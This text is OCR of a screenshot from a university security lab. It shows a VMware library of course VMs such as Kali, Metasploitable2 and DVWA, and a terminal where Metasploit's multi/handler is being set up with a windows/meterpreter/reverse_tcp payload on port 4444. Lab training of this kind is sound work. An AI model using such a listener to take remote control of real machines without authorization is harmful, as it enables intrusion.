 Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
pFsense - Firewall 64-bit Kali - Internal Workstation Windows 7 Workstation
Applications Places Terminal Mon 20:33 1
Nessus Info VMshare
root@CS2APenTest: ~
File Edit View Search Terminal Help
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
ocess, none)
LHOST yes The listen address (an interface may be speci
fied)
LPORT 4444 yes The listen port
KALI
BY OFFENSIVE SECURITY
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor...
8:33 PM
3/21/2022